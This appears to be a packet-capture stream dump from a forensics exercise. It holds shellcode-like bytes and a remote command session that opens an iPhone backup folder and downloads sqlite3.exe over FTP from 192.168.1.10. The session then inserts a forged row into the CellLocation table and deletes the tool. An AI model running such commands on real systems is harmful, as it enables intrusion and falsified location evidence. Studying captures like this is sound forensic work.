 Follow TCP Stream
Stream Content
..........`..1.d.R0.R..R..r(..J&1.1..<a|., ..
....RW.R..B<...@x..tJ..P.H..X ...<I.4...1.1....
..8.u..}.;}$u.X.X$..f..K.X.........D$$[[aYZQ..X_Z....]hcmd...WWW1.j.YV..f.D$<...D
$...DTPVVVFVNVVSVhy.?.....NVF.0h...`......Vh......<.|
...u..G.roj.S..cd ..\Application Data\Apple Computer\MobileSync\Backup
dir
cd e409a4c01ece2a9e6bf9267b169f3b15616b98cd
ftp -A 192.168.1.10
get sqlite3.exe
bye
sqlite3 4096c9ec676f2847dc283405900e284a7c815836 "select * from CellLocation"
sqlite3 4096c9ec676f2847dc283405900e284a7c815836 "insert into CellLocation values
(310,410,11250,116541837,346471200.820172,40.7715,-73.978833,1414,0,-1,-1,-1,50)"
sqlite3 4096c9ec676f2847dc283405900e284a7c815836 "select * from CellLocation"
del sqlite3.exe
exit
192.168.1.10:slinkysearch → 172.19.79.6:navbuddy (729 bytes)